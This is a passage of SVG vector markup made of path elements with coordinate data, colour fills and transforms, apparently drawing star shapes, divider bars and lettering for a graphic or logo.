187.29296875 C-89.74304688 186.53628906 -88.88453125 185.77960938 -88 185 C-86.77446821 184.0162877 -85.54616918 183.03598776 -84.3125 182.0625 C-83.549375 181.381875 -82.78625 180.70125 -82 180 C-82 179.34 -82 178.68 -82 178 C-81.195625 177.731875 -80.39125 177.46375 -79.5625 177.1875 C-78.716875 176.795625 -77.87125 176.40375 -77 176 C-76.67 175.01 -76.34 174.02 -76 173 C-75.34 173 -74.68 173 -74 173 C-72.26111909 171.28114683 -72.26111909 171.28114683 -70.5 169.125 C-68.71066742 167.00964496 -66.95980876 164.95980876 -65 163 C-65 161.68 -65 160.36 -65 159 C-64.01 159.33 -63.02 159.66 -62 160 C-62 158.68 -62 157.36 -62 156 C-61.071875 155.5978125 -61.071875 155.5978125 -60.125 155.1875 C-57.7004767 154.04443152 -57.7004767 154.04443152 -56 151 C-56 150.01 -56 149.02 -56 148 C-55.40920654 147.77070801 -54.81841309 147.54141602 -54.2097168 147.30517578 C-51.39867369 145.64482483 -50.35350561 143.89148678 -48.64453125 141.1171875 C-48.02626465 140.12211182 -47.40799805 139.12703613 -46.77099609 138.10180664 C-45.80154053 136.50453735 -45.80154053 136.50453735 -44.8125 134.875 C-43.81210693 133.2496936 -43.81210693 133.2496936 -42.79150391 131.59155273 C-38.29973878 124.2528252 -33.93671027 116.85226565 -29.8125 109.30078125 C-28.67958836 107.23761243 -27.51733827 105.18997743 -26.3125 103.16796875 C-25.6009375 101.97107422 -25.6009375 101.97107422 -24.875 100.75 C-24.48054688 100.10546875 -24.08609375 99.4609375 -23.6796875 98.796875 C-22.81579222 96.51301392 -23.20803181 95.26563052 -24 93 C-23.01 93 -22.02 93 -21 93 C-19.98888907 89.95086772 -19.98888907 89.95086772 -21 87 C-20.01 87.33 -19.02 87.66 -18 88 C-17.67 85.36 -17.34 82.72 -17 80 C-16.34 80 -15.68 80 -15 80 C-14.49242138 78.58603098 -13.99425075 77.16868271 -13.5 75.75 C-13.08234375 74.56664062 -13.08234375 74.56664062 -12.65625 73.359375 C-11.82135139 70.76587262 -11.82135139 70.76587262 -12 67 C-11.01 67 -10.02 67 -9 67 C-9.33 65.35 -9.66 63.7 -10 62 C-9.01 62 -8.02 62 -7 62 C-6.20046862 58.71303767 -5.90341064 57.28976808 -7 54 C-6.01 54 -5.02 54 -4 54 C-4 51.03 -4 48.06 -4 45 C-3.01 45 -2.02 45 -1 45 C-1 41.7 -1 38.4 -1 35 C-0.01 34.67 0.98 34.34 2 34 C1.67 31.03 1.34 28.06 1 25 C0.67 25 0.34 25 0 25 C0 26.98 0 28.96 0 31 C-0.66 31.33 -1.32 31.66 -2 32 C-2.87152844 34.51676069 -3.64640284 37.00456789 -4.375 39.5625 C-6.10381061 45.40103274 -8.0983389 50.62655353 -11 56 C-11 56.66 -11 57.32 -11 58 C-12.32064453 57.566875 -12.32064453 57.566875 -13.66796875 57.125 C-14.82941406 56.75375 -15.99085938 56.3825 -17.1875 56 C-18.33605469 55.62875 -19.48460937 55.2575 -20.66796875 54.875 C-23.64320812 54.09369447 -25.95283896 53.81636694 -29 54 C-29.33 53.34 -29.66 52.68 -30 52 C-32.34386809 51.08968728 -32.34386809 51.08968728 -35.0625 50.375 C-35.98160156 50.11460938 -36.90070313 49.85421875 -37.84765625 49.5859375 C-38.55792969 49.39257812 -39.26820313 49.19921875 -40 49 C-38.11690791 44.80366789 -35.30532366 41.61734856 -32.36328125 38.12109375 C-31.68845703 37.07115234 -31.68845703 37.07115234 -31 36 C-31.33 35.01 -31.66 34.02 -32 33 C-31.09507812 32.85691406 -31.09507812 32.85691406 -30.171875 32.7109375 C-27.51923897 31.84262859 -26.80734311 30.9033353 -25.25 28.625 C-24.82203125 28.01914063 -24.3940625 27.41328125 -23.953125 26.7890625 C-22.76490594 24.89656925 -22.76490594 24.89656925 -23 22 C-21.515 21.505 -21.515 21.505 -20 21 C-18.77030122 17.48809191 -18.77030122 17.48809191 -18 14 C-18.66 14 -19.32 14 -20 14 Z " fill="#FFC603" transform="translate(319,56)"/>
<path d="M0 0 C3.84204169 0.82329465 5.43873268 3.50096428 7.625 6.5625 C9.03211763 8.89806864 10.2511722 11.29616081 11.4375 13.75 C11.90446289 14.67329102 11.90446289 14.67329102 12.38085938 15.61523438 C13.78329469 18.46017458 14.625 20.34883685 14.625 23.5625 C15.43582031 23.61148438 16.24664063 23.66046875 17.08203125 23.7109375 C36.79371278 25.04187758 36.79371278 25.04187758 40.375 28.015625 C41.94273353 29.95569524 42.47767264 31.05793486 42.625 33.5625 C40.29901223 38.30684329 36.77586823 41.71065314 33.0625 45.375 C32.47275391 45.97248047 31.88300781 46.56996094 31.27539062 47.18554688 C26.87842857 51.5625 26.87842857 51.5625 24.625 51.5625 C24.91375 52.635 25.2025 53.7075 25.5 54.8125 C29.73296668 71.95753772 29.73296668 71.95753772 27.625 78.5625 C25.4375 80.625 25.4375 80.625 22.625 81.5625 C16.93665029 80.13219241 12.11225139 77.17201204 7.10351562 74.22070312 C4.43357236 72.72412252 2.28577183 71.57097143 -0.8125 71.53125 C-5.46888532 73.40516117 -9.74814593 76.01499342 -14.04882812 78.58789062 C-19.56474013 81.69151045 -19.56474013 81.69151045 -23.78515625 81.01953125 C-26.375 79.5625 -26.375 79.5625 -28.375 76.5625 C-28.53004227 69.03002986 -27.75916773 58.33083545 -24.375 51.5625 C-24.96901611 51.29155518 -25.56303223 51.02061035 -26.17504883 50.74145508 C-29.70230205 48.85119808 -32.24814594 46.05812072 -35.0625 43.25 C-35.95291992 42.39631836 -35.95291992 42.39631836 -36.86132812 41.52539062 C-39.30534911 39.09809042 -41.12556736 37.13032105 -42.51953125 33.95703125 C-42.375 31.5625 -42.375 31.5625 -40.9921875 28.86328125 C-37.37418533 25.68267934 -34.18008496 25.34351643 -29.5 24.75 C-28.70980469 24.62947266 -27.91960937 24.50894531 -27.10546875 24.38476562 C-22.83168313 23.76254226 -18.70378489 23.43027024 -14.375 23.5625 C-14.28992187 22.89476563 -14.20484375 22.22703125 -14.1171875 21.5390625 C-13.14703861 17.64825484 -11.41037466 14.44327716 -9.5 10.9375 C-9.14808594 10.26976562 -8.79617188 9.60203125 -8.43359375 8.9140625 C-4.16905328 0.98740736 -4.16905328 0.98740736 0 0 Z " fill="#FFC02F" transform="translate(1596.375,11.4375)"/>
<path d="M0 0 C2.37404062 1.1064725 3.55761283 1.97843402 5.1875 4.01953125 C5.54394531 6.22436523 5.54394531 6.22436523 5.515625 8.765625 C5.51046875 9.68537109 5.5053125 10.60511719 5.5 11.55273438 C5.479375 12.51115234 5.45875 13.46957031 5.4375 14.45703125 C5.43234375 15.41158203 5.4271875 16.36613281 5.421875 17.34960938 C5.37641261 21.40996882 5.31520643 25.09685302 4.1875 29.01953125 C4.72375 29.25929688 5.26 29.4990625 5.8125 29.74609375 C8.83177273 31.36498012 11.45044665 33.33489861 14.1875 35.39453125 C15.734375 36.55082031 15.734375 36.55082031 17.3125 37.73046875 C23.99357628 43.04991263 23.99357628 43.04991263 24.6875 46.51953125 C23.99084653 50.00279859 23.04831983 50.86963371 20.1875 53.01953125 C18.01953125 53.54785156 18.01953125 53.54785156 15.484375 53.94921875 C6.92825432 55.31502582 6.92825432 55.31502582 -0.8125 59.01953125 C-4.97908262 64.83850219 -6.59939178 71.95394551 -8.07080078 78.86816406 C-8.8125 81.01953125 -8.8125 81.01953125 -11.8125 83.01953125 C-15.109375 83.20703125 -15.109375 83.20703125 -18.8125 82.01953125 C-21.35094994 79.29696068 -23.1728762 76.21435912 -25.0625 73.01953125 C-26.08142054 71.34850156 -27.10715713 69.68160328 -28.140625 68.01953125 C-28.5830957 67.27703125 -29.02556641 66.53453125 -29.48144531 65.76953125 C-30.78392482 63.71591952 -30.78392482 63.71591952 -33.8125 63.01953125 C-35.47678305 62.90602546 -37.14467786 62.84162293 -38.8125 62.80859375 C-40.2665625 62.76605469 -40.2665625 62.76605469 -41.75 62.72265625 C-43.79148243 62.67057762 -45.83317893 62.62630484 -47.875 62.58984375 C-48.844375 62.55890625 -49.81375 62.52796875 -50.8125 62.49609375 C-51.699375 62.47627441 -52.58625 62.45645508 -53.5 62.43603516 C-56.2681702 61.93746058 -57.16900204 61.2746551 -58.8125 59.01953125 C-59.34427859 55.70186779 -59.53726828 53.26459212 -57.80175781 50.28320312 C-56.42113425 48.52715577 -54.96834236 46.89605126 -53.4375 45.26953125 C-52.42869768 44.15063121 -51.42084993 43.03086963 -50.4140625 41.91015625 C-49.55554687 40.95625 -48.69703125 40.00234375 -47.8125 39.01953125 C-45.66991338 35.80565132 -45.62595404 34.95226709 -46.25390625 31.30859375 C-46.98129631 28.32782049 -47.93204149 25.43901134 -48.875 22.51953125 C-51.63220489 13.73283435 -51.63220489 13.73283435 -50.8125 9.01953125 C-49.25 7.01953125 -49.25 7.01953125 -46.8125 6.01953125 C-40.50890138 6.49719525 -35.32047078 8.63500744 -29.59765625 11.11132812 C-26.65915038 12.29965315 -24.48318243 13.14567842 -21.3203125 12.55078125 C-16.93082678 9.87059683 -12.80777211 6.82848534 -8.6953125 3.74414062 C-3.51407523 0.0244033 -3.51407523 0.0244033 0 0 Z " fill="#FFC02F" transform="translate(1698.8125,59.98046875)"/>
<path d="M0 0 C1.96948242 1.26269531 1.96948242 1.26269531 3.85546875 2.828125 C11.17203812 9.17542311 11.17203812 9.17542311 19.984375 12.265625 C22.58729046 11.45325011 24.66391868 10.40164879 27 9 C37.66497462 4.15228426 37.66497462 4.15228426 44 6 C46 8 46 8 46.28515625 11.1171875 C45.91250761 16.19133467 44.39248429 20.45702822 42.68945312 25.21484375 C41.32816379 29.22585401 40.38486502 32.00966652 42 36 C43.68086304 38.54779548 45.5606588 40.89543461 47.5 43.25 C48.01175781 43.88679688 48.52351563 44.52359375 49.05078125 45.1796875 C51.42312959 48.17972066 51.42312959 48.17972066 54 51 C54.46947386 57.33789706 54.46947386 57.33789706 52.796875 59.69677734 C50.43772805 61.40779995 48.89960072 61.41176401 46 61.4765625 C44.5459375 61.52296875 44.5459375 61.52296875 43.0625 61.5703125 C42.051875 61.58835938 41.04125 61.60640625 40 61.625 C37.99990316 61.67602288 35.9998919 61.73055502 34 61.7890625 C33.113125 61.80662598 32.22625 61.82418945 31.3125 61.84228516 C28.84066294 61.91369921 28.84066294 61.91369921 26 63 C24.59226215 64.7826617 24.59226215 64.7826617 23.328125 67 C22.82796875 67.804375 22.3278125 68.60875 21.8125 69.4375 C20.77504496 71.13892626 19.74886423 72.8472811 18.734375 74.5625 C14.89241668 80.67827038 14.89241668 80.67827038 10.359375 82.3125 C7 82 7 82 4.71484375 80.6796875 C2.65176463 77.45583265 2.06494306 74.54179238 1.22583008 70.83984375 C-0.69164801 62.52740173 -0.69164801 62.52740173 -6.31054688 56.54589844 C-10.86475158 54.75116254 -15.4516724 53.82772935 -20.26171875 53 C-23.36341223 52.44372771 -24.98779093 52.00761085 -27.70703125 50.3125 C-29 48 -29 48 -29.31640625 44.5859375 C-27.62108655 39.96782628 -25.69507044 39.28250811 -21.51049805 37.03100586 C-17.03525541 34.58552504 -13.0718978 32.14011988 -10 28 C-8.31824354 21.48372864 -9.16888399 15.01243469 -9.85546875 8.40234375 C-10.28020699 3.36831595 -10.28020699 3.36831595 -7.86328125 0.19140625 C-4.52503982 -1.19763009 -3.40589031 -0.99865871 0 0 Z " fill="#FFC02E" transform="translate(1499,61)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28609131 0.70793701 3.57218262 1.41587402 3.86694336 2.14526367 C9.22887962 15.39863416 14.60685405 28.63438366 20.35717773 41.7253418 C20.70723877 42.52883057 21.0572998 43.33231934 21.41796875 44.16015625 C21.72500732 44.85761963 22.0320459 45.55508301 22.34838867 46.27368164 C23 48 23 48 23 50 C6.59569415 49.09612852 6.59569415 49.09612852 0 48.4375 C-0.8559375 48.37046875 -1.711875 48.3034375 -2.59375 48.234375 C-5 48 -5 48 -7.28125 47.515625 C-9.93546856 47.12309972 -11.44363116 47.1277255 -14 48 C-18.19785518 51.57549874 -21.56064704 55.7095318 -25 60 C-25.86220379 61.03713906 -26.7267054 62.07237318 -27.59375 63.10546875 C-31.74850348 68.10167743 -31.74850348 68.10167743 -35.625 73.3125 C-36.07875 73.869375 -36.5325 74.42625 -37 75 C-37.66 75 -38.32 75 -39 75 C-39.39791748 74.03288086 -39.79583496 73.06576172 -40.20581055 72.06933594 C-41.70586906 68.42371821 -43.20627942 64.77824537 -44.70678711 61.1328125 C-45.35173737 59.56579368 -45.99659675 57.99873746 -46.64135742 56.43164062 C-47.26774478 54.9092322 -47.89430008 53.38689286 -48.52102661 51.86462402 C-49.1382429 50.36495993 -49.75484367 48.86504236 -50.37081909 47.36486816 C-51.75139296 44.0071261 -53.14111985 40.65468917 -54.57275391 37.31835938 C-55.02956543 36.24908203 -55.48637695 35.17980469 -55.95703125 34.078125 C-56.55414917 32.69995605 -56.55414917 32.69995605 -57.16333008 31.29394531 C-58 29 -58 29 -58 26 C-56.91332031 25.48953125 -56.91332031 25.48953125 -55.8046875 24.96875 C-49.12526755 21.62013413 -44.86711151 18.42886893 -41 12 C-38.30417039 12.47573464 -35.92011763 13.03233334 -33.375 14.0625 C-24.62691153 16.49252458 -16.95806313 15.16644972 -9 11 C-4.37733571 8.08571164 -2.46489127 4.747198 0 0 Z " fill="#FFC02E" transform="translate(1021,189)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C3.26171875 1.57421875 3.26171875 1.57421875 4.6875 3.6875 C8.88820083 9.46218606 13.88836635 13.52400056 21 15 C28.47833478 15.59234335 34.14346783 14.99194131 41 12 C41.99 12 42.98 12 44 12 C44.91146404 13.41783295 45.8189834 14.83840767 46.703125 16.2734375 C50.15862145 20.87382735 55.54872631 24.29647697 61 26 C59.03538822 32.17746006 56.78033763 38.15810331 54.2421875 44.12109375 C53.7194072 45.3600515 53.7194072 45.3600515 53.18606567 46.6240387 C52.08553437 49.22987403 50.98026916 51.83367128 49.875 54.4375 C49.12600634 56.21016153 48.3773058 57.98294694 47.62890625 59.75585938 C42.19730546 72.60538909 42.19730546 72.60538909 41 75 C40.34 75 39.68 75 39 75 C37.6953125 73.5234375 37.6953125 73.5234375 36.125 71.375 C32.34367162 66.35716129 28.29269095 61.61676202 24.17626953 56.87451172 C23.67981934 56.30104004 23.18336914 55.72756836 22.671875 55.13671875 C22.2294043 54.62842529 21.78693359 54.12013184 21.33105469 53.59643555 C20 52 20 52 18.60205078 49.82348633 C17.17233529 47.83083556 17.17233529 47.83083556 15.01611328 47.57421875 C13.86731689 47.63029297 13.86731689 47.63029297 12.6953125 47.6875 C11.3654834 47.74164063 11.3654834 47.74164063 10.00878906 47.796875 C9.01588867 47.86390625 8.02298828 47.9309375 7 48 C5.34436035 48.10054687 5.34436035 48.10054687 3.65527344 48.203125 C0.05926252 48.44133715 -3.53238209 48.71536004 -7.125 49 C-8.36765625 49.09539062 -9.6103125 49.19078125 -10.890625 49.2890625 C-13.92736218 49.52265767 -16.96378646 49.75971032 -20 50 C-19.40823658 46.6371888 -18.57446516 43.66136907 -17.25 40.5168457 C-16.89292969 39.66278641 -16.53585937 38.80872711 -16.16796875 37.92878723 C-15.78253906 37.02029526 -15.39710938 36.11180328 -15 35.17578125 C-14.60425781 34.2331694 -14.20851563 33.29055756 -13.80078125 32.31938171 C-12.53820337 29.31523609 -11.26910785 26.31389199 -10 23.3125 C-9.14542155 21.28077211 -8.2912502 19.24887294 -7.4375 17.21679688 C-5.87738745 13.50851132 -4.31658712 9.80052629 -2.75 6.0949707 C-2.43546875 5.35060257 -2.1209375 4.60623444 -1.796875 3.83930969 C-1.23515115 2.5427649 -0.63191171 1.26382343 0 0 Z " fill="#FFC02E" transform="translate(887,189)"/>
<path d="M0 0 C0.69996094 0.55042969 1.39992188 1.10085937 2.12109375 1.66796875 C10.84192127 9.36881644 17.07904469 22.4699183 18.19921875 34.06152344 C18.62004412 42.70867544 18.48917534 50.96243538 15 59 C14.5359375 60.10988281 14.071875 61.21976562 13.59375 62.36328125 C7.69506512 75.31534641 -1.03674431 83.96393153 -14 90 C-17.62908222 91.34539163 -21.19859803 92.28583129 -25 93 C-25.80953125 93.15339844 -26.6190625 93.30679688 -27.453125 93.46484375 C-41.32510007 95.4561434 -55.55631931 91.20972859 -66.65625 82.90234375 C-77.37886418 74.19915524 -84.45333472 63.72811752 -87 50 C-87.165 49.15179688 -87.33 48.30359375 -87.5 47.4296875 C-89.30056471 34.86324627 -85.88848529 21.55033804 -79 11 C-69.91886247 -0.88585798 -58.81193091 -9.20475234 -44 -12 C-43.00613281 -12.20302734 -43.00613281 -12.20302734 -41.9921875 -12.41015625 C-26.78507819 -14.85114981 -11.71779873 -9.4485756 0 0 Z M-68.95703125 11.50390625 C-77.52598361 21.97342931 -79.90099955 32.713832 -79 46 C-77.14512719 58.85941236 -70.98857924 68.77318591 -61 77 C-54.07285428 81.7925586 -47.3665922 84.23723376 -39 85 C-38.11570313 85.0825 -37.23140625 85.165 -36.3203125 85.25 C-22.7684734 85.87849109 -11.61075709 80.28586776 -1.8125 71.375 C6.84577306 62.38836928 10.41550458 50.72972553 10.36572266 38.54101562 C10.05970687 25.48059867 3.62670545 14.77247017 -5.6640625 5.85546875 C-25.45832864 -9.86740151 -51.99858207 -6.29496165 -68.95703125 11.50390625 Z " fill="#FFFDFB" transform="translate(161,17)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 84.81 6 169.62 6 257 C4.02 257 2.04 257 0 257 C0 172.19 0 87.38 0 0 Z " fill="#D0D0D0" transform="translate(1421,10)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 84.81 6 169.62 6 257 C4.02 257 2.04 257 0 257 C0 172.19 0 87.38 0 0 Z " fill="#D0D0D0" transform="translate(814,10)"/>
<path d="M0 0 C0.75442383 0.00563965 1.50884766 0.0112793 2.28613281 0.01708984 C8.27390049 0.14816148 13.49287237 0.41568766 18.1328125 4.70703125 C20.4032972 7.26943541 22.57007138 10.04222129 23.625 13.3125 C23.25 16.0625 23.25 16.0625 22.625 18.3125 C18.665 18.8075 18.665 18.8075 14.625 19.3125 C14.34527344 18.76980469 14.06554688 18.22710937 13.77734375 17.66796875 C11.62703469 13.8306005 10.1133713 11.61658025 6.3125 9.25 C0.75740879 7.83768867 -3.14945707 8.65792855 -8.5625 10.25 C-12.91977796 13.44533717 -14.78286535 17.197344 -16.375 22.3125 C-17.45007188 30.04366909 -17.11897156 37.83327041 -12.375 44.3125 C-8.79260101 47.56840187 -4.38626337 49.05780762 0.4296875 49.4921875 C4.70870272 49.14194782 10.51669519 47.42080481 13.625 44.3125 C13.85787008 42.63066052 14.03764166 40.9412584 14.1875 39.25 C14.331875 37.620625 14.47625 35.99125 14.625 34.3125 C9.345 34.3125 4.065 34.3125 -1.375 34.3125 C-1.375 32.0025 -1.375 29.6925 -1.375 27.3125 C7.205 27.3125 15.785 27.3125 24.625 27.3125 C24.810625 30.81875 24.99625 34.325 25.1875 37.9375 C25.26943604 39.03143066 25.35137207 40.12536133 25.43579102 41.25244141 C25.61470163 48.24342182 25.61470163 48.24342182 22.79248047 51.29199219 C13.45969419 57.73312222 3.60628189 58.32918679 -7.375 57.3125 C-14.21543533 55.94441293 -18.46004767 52.89911396 -22.90234375 47.60546875 C-26.79994139 41.5367955 -27.9095663 36.60164107 -27.8125 29.5 C-27.80275146 28.70609863 -27.79300293 27.91219727 -27.78295898 27.09423828 C-27.51159897 18.09980348 -25.64698734 12.11200571 -19 5.8125 C-13.1683382 0.78449477 -7.43055452 -0.05751203 0 0 Z " fill="#323232" transform="translate(2179.375,64.6875)"/>
<path d="M0 0 C0.75442383 0.00563965 1.50884766 0.0112793 2.28613281 0.01708984 C8.27390049 0.14816148 13.49287237 0.41568766 18.1328125 4.70703125 C20.4032972 7.26943541 22.57007138 10.04222129 23.625 13.3125 C23.25 16.0625 23.25 16.0625 22.625 18.3125 C18.665 18.8075 18.665 18.8075 14.625 19.3125 C14.34527344 18.76980469 14.06554688 18.22710937 13.77734375 17.66796875 C11.62703469 13.8306005 10.1133713 11.61658025 6.3125 9.25 C0.75740879 7.83768867 -3.14945707 8.65792855 -8.5625 10.25 C-12.91977796 13.44533717 -14.78286535 17.197344 -16.375 22.3125 C-17.45007188 30.04366909 -17.11897156 37.83327041 -12.375 44.3125 C-8.79260101 47.56840187 -4.38626337 49.05780762 0.4296875 49.4921875 C4.70870272 49.14194782 10.51669519 47.42080481 13.625 44.3125 C13.85787008 42.63066052 14.03764166 40.9412584 14.1875 39.25 C14.331875 37.620625 14.47625 35.99125 14.625 34.3125 C9.345 34.3125 4.065 34.3125 -1.375 34.3125 C-1.375 32.0025 -1.375 29.6925 -1.375 27.3125 C7.205 27.3125 15.785 27.3125 24.625 27.3125 C24.810625 30.81875 24.99625 34.325 25.1875 37.9375 C25.26943604 39.03143066 25.35137207 40.12536133 25.43579102 41.25244141 C25.61470163 48.24342182 25.61470163 48.24342182 22.79248047 51.29199219 C13.45969419 57.73312222 3.60628189 58.32918679 -7.375 57.3125 C-14.21543533 55.94441293 -18.46004767 52.89911396 -22.90234375 47.60546875 C-26.79994139 41.5367955 -27.9095663 36.60164107 -27.8125 29.5 C-27.80275146 28.70609863 -27.79300293 27.91219727 -27.78295898 27.09423828 C-27.51159897 18.09980348 -25.64698734 12.11200571 -19 5.8125 C-13.1683382 0.78449477 -7.43055452 -0.05751203 0 0 Z " fill="#323232" transform="translate(1105.375,64.6875)"/>
<path d="M0 0 C4.76688594 3.55179737 6.80440006 6.39565031 7.9375 12.25 C8.02 13.28125 8.1025 14.3125 8.1875 15.375 C4.8875 15.375 1.5875 15.375 -1.8125 15.375 C-2.18375 14.446875 -2.555 13.51875 -2.9375 12.5625 C-5.20688563 8.70454444 -6.57315955 7.73478845 -10.8125 6.375 C-14.5796513 6.26612279 -17.85577084 6.94447188 -21.3125 8.5 C-23.58917365 11.34584206 -23.07783498 13.85931157 -22.8125 17.375 C-22.008125 17.61283203 -22.008125 17.61283203 -21.1875 17.85546875 C-19.48200238 18.3631909 -17.779165 18.87988147 -16.078125 19.40234375 C-13.65588924 20.12379914 -11.23915205 20.79624383 -8.796875 21.44140625 C4.74777366 25.1446659 4.74777366 25.1446659 8.3359375 30.4921875 C10.53852951 35.36213863 10.71628205 39.4627286 9.125 44.5625 C7.01882958 49.45766321 3.75734286 52.07398832 -0.99609375 54.48046875 C-8.77447596 56.95099514 -19.19824747 56.69734334 -26.625 53.25 C-30.52418499 50.87600642 -32.93180209 48.62701266 -34.8125 44.375 C-35.38431672 41.34188525 -35.62496232 38.46937171 -35.8125 35.375 C-32.5125 35.375 -29.2125 35.375 -25.8125 35.375 C-25.420625 36.633125 -25.02875 37.89125 -24.625 39.1875 C-23.53939574 42.03218523 -22.94938422 43.25375969 -20.625 45.3125 C-15.54694359 47.23087687 -11.10089176 48.13044418 -5.9375 46.3125 C-2.62398605 44.63110733 -2.62398605 44.63110733 -1.3125 41.4375 C-0.82740895 38.46631733 -0.67050182 37.10124075 -1.8125 34.375 C-3.68269295 33.36513672 -3.68269295 33.36513672 -6.0625 32.875 C-6.9596875 32.63652344 -7.856875 32.39804688 -8.78125 32.15234375 C-9.7815625 31.89582031 -10.781875 31.63929687 -11.8125 31.375 C-27.77564173 26.91800132 -27.77564173 26.91800132 -32.6875 21.1875 C-34.5338289 16.57167774 -34.67467905 12.14590248 -33.19140625 7.37890625 C-31.25031278 3.36731308 -28.63518169 0.81198582 -24.55078125 -0.96484375 C-16.98375662 -2.78913357 -7.21453568 -3.2336337 0 0 Z " fill="#323232" transform="translate(1793.8125,66.625)"/>
<path d="M0 0 C0.70366699 0.00902344 1.40733398 0.01804687 2.13232422 0.02734375 C8.88187281 0.25269385 13.18856545 1.39861556 17.83203125 6.30859375 C20.97709792 10.20494098 22.04405141 12.34525706 23.0625 17.4375 C19.7625 18.0975 16.4625 18.7575 13.0625 19.4375 C12.36125 18.179375 11.66 16.92125 10.9375 15.625 C8.48277136 11.7469413 6.59955634 9.77192834 2.0625 8.4375 C-2.89409538 8.31065799 -7.01273743 9.29768995 -10.9375 12.4375 C-15.48561875 19.03112945 -16.67257219 26.97649817 -15.25 34.8125 C-14.00130091 39.73616794 -12.7597823 43.96955037 -8.6875 47.25 C-4.63092006 49.00170497 -1.17975551 50.1353659 3.18359375 48.77734375 C7.5305419 46.80725899 10.13794606 44.96586221 12.0625 40.4375 C12.3925 39.1175 12.7225 37.7975 13.0625 36.4375 C16.3625 36.7675 19.6625 37.0975 23.0625 37.4375 C24.28725311 41.11175932 23.76159744 41.84608648 22.125 45.25 C18.95191818 51.3295181 14.58839218 55.26220261 8.0625 57.4375 C-10.78470894 58.64135314 -10.78470894 58.64135314 -16.9375 53.4375 C-24.28967947 46.5935357 -26.83348588 38.55371971 -27.1875 28.6875 C-27.09242765 20.79649503 -24.94186849 13.61936696 -19.9375 7.4375 C-14.07866194 1.89535589 -7.9455698 -0.12180035 0 0 Z " fill="#323232" transform="translate(377.9375,64.5625)"/>
<path d="M0 0 C4.96029156 2.26258913 7.34763619 5.28468657 10 10 C12.24623736 16.76866191 12.37152971 26.05965752 9.375 32.5625 C6.8546947 36.7570081 3.38800049 39.80599975 -1 42 C-2.9981051 42.09649939 -4.9995718 42.12980872 -7 42.125 C-8.60875 42.12886719 -8.60875 42.12886719 -10.25 42.1328125 C-13 42 -13 42 -15 41 C-15.33 45.95 -15.66 50.9 -16 56 C-19.3 56 -22.6 56 -26 56 C-26 37.85 -26 19.7 -26 1 C-22.33333333 1 -18.66666667 1 -15 1 C-10.58075075 -1.20962462 -4.81031783 -0.41599582 0 0 Z M-13 10 C-16.7645735 14.27081199 -17.13707543 18.43987788 -17 24 C-16.1688147 27.92586627 -14.38143591 30.57732778 -11.6875 33.5625 C-9.03328814 35.33958777 -9.03328814 35.33958777 -5.875 34.4375 C-2.43651287 32.71825643 -0.53471193 31.46850153 0.80078125 27.80078125 C2.02911288 21.82790148 2.17890409 17.74438352 0 12 C-1.85176562 9.59270469 -3.22715059 8.37395939 -5.9375 7.0625 C-9.02870896 6.968827 -10.55375848 8.18099989 -13 10 Z " fill="#333333" transform="translate(478,80)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 18.15 10 36.3 10 55 C6.37 55 2.74 55 -1 55 C-1.99 55.495 -1.99 55.495 -3 56 C-8.55531248 56.5072965 -13.41830236 56.76260422 -18.5 54.3125 C-23.9064107 49.3115701 -26.51549891 45.12551151 -27.22265625 37.64453125 C-27.48711294 30.22824582 -26.37485272 23.862002 -21.5625 18.0625 C-17.22858348 14.57422573 -14.47561761 13.73681598 -8.875 13.8125 C-7.82054688 13.81894531 -6.76609375 13.82539062 -5.6796875 13.83203125 C-3 14 -3 14 -1 15 C-0.67 10.05 -0.34 5.1 0 0 Z M-14 24 C-17.91789803 29.41536386 -17.77836662 34.53693336 -17 41 C-15.18724696 45.04383371 -13.95010806 46.4629824 -10.125 48.625 C-6.87603556 49.29890135 -6.87603556 49.29890135 -3.75 47.4375 C-0.2819599 44.36355537 0.74810862 42.47311533 1.21484375 37.890625 C1.46367221 31.95855444 0.31789526 27.92256359 -3.4375 23.1875 C-7.55515844 20.05807959 -10.03009567 20.94622744 -14 24 Z " fill="#333333" transform="translate(2437,66)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 18.15 10 36.3 10 55 C6.37 55 2.74 55 -1 55 C-1.99 55.495 -1.99 55.495 -3 56 C-8.55531248 56.5072965 -13.41830236 56.76260422 -18.5 54.3125 C-23.9064107 49.3115701 -26.51549891 45.12551151 -27.22265625 37.64453125 C-27.48711294 30.22824582 -26.37485272 23.862002 -21.5625 18.0625 C-17.22858348 14.57422573 -14.47561761 13.73681598 -8.875 13.8125 C-7.82054687 13.81894531 -6.76609375 13.82539062 -5.6796875 13.83203125 C-3 14 -3 14 -1 15 C-0.67 10.05 -0.34 5.1 0 0 Z M-14 24 C-17.91789803 29.41536386 -17.77836662 34.53693336 -17 41 C-15.18724696 45.04383371 -13.95010806 46.4629824 -10.125 48.625 C-6.87603556 49.29890135 -6.87603556 49.29890135 -3.75 47.4375 C-0.2819599 44.36355537 0.74810862 42.47311533 1.21484375 37.890625 C1.46367221 31.95855444 0.31789526 27.92256359 -3.4375 23.1875 C-7.55515844 20.05807959 -10.03009567 20.94622744 -14 24 Z " fill="#333333" transform="translate(710,66)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 18.15 10 36.3 10 55 C6.37 55 2.74 55 -1 55 C-1.99 55.495 -1.99 55.495 -3 56 C-8.55531248 56.5072965 -13.41830236 56.76260422 -18.5 54.3125 C-23.9064107 49.3115701 -26.51549891 45.12551151 -27.22265625 37.64453125 C-27.48711294 30.22824582 -26.37485272 23.862002 -21.5625 18.0625 C-17.22858348 14.57422573 -14.47561761 13.73681598 -8.875 13.8125 C-7.82054687 13.81894531 -6.76609375 13.82539062 -5.6796875 13.83203125 C-3 14 -3 14 -1 15 C-0.67 10.05 -0.34 5.1 0 0 Z M-14 24 C-17.91789803 29.41536386 -17.77836662 34.53693336 -17 41 C-15.18724696 45.04383371 -13.95010806 46.4629824 -10.125 48.625 C-6.87603556 49.29890135 -6.87603556 49.29890135 -3.75 47.4375 C-0.2819599 44.36355537 0.74810862 42.47311533 1.21484375 37.890625 C1.46367221 31.95855444 0.31789526 27.92256359 -3.4375 23.1875 C-7.55515844 20.05807959 -10.03009567 20.94622744 -14 24 Z " fill="#333333" transform="translate(623,66)"/>
